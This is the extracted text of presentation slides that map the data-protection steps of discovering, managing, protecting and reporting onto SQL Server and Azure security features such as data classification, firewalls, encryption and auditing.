

Translated to SQL technologies...
Process
Technology
Discover
Inventory personal data in database systems
Review access model, understand the attack surface area
Track data flows and map data lineage
T-SQL Queries, Full Text search
Data classification
Vulnerability Assessment
1
new!
new!

Slide 50




Translated to SQL technologies...
Process
Technology
Manage
Manage authentication and authorization mechanisms
Properly configure database firewall
Limit application access according to authorization principles
Windows authentication, Azure AD authentication, role-base security…
Azure SQL Firewall
Dynamic Data Masking, Row-Level Security
2
Azure
Active Directory
Azure
SQL Database
ADALSQL
ADO
.NET 4.6

Slide 51


Translated to SQL technologies...
Process
Technology
Protect
Encryption of data at rest, in motion, in use
Maintain records and audits of all database activities
Detect data breach and respond accordingly
Ensure business continuity
TLS, TDE, Always Encrypted
Auditing, Threat Detection
Always On, Active Geo-Replication
3

Slide 52


Translated to SQL technologies...
Process
Technology
Report
Maintain audit records of database activities
Continuously assess and analyze security measures
Auditing, Temporal tables
Vulnerability Assessment
4
new!

